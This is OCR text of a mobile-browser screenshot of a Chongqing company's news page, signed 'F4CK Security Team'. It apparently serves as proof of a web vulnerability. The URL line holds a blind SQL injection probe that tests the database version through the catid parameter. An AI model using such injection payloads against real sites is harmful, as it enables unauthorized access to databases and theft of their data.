 新闻中心-
- UC浏览器
/news/class/index.php?page=1&catid=0%27%20and%20ord(mid(version(),1,1))>51
百度
移动设备书
当前时间：2014年9月5日 上午9:29:27
搜 索
网站首页 公司简介 新闻动态 产品展厅 招商加盟 诚聘英才 联系我们
一水一世界 一木一菩提
栏目导航 Navigation
您现在的位置：重庆兴狻科技有限公司 > 新闻中心
公司新闻
» 应聘请注意 2013-02-09
行业动态
» 科技气候花盆 2012-09-24
促销活动
» 杨成兴 中央电视台 2009-12-10
F4CK
Security Team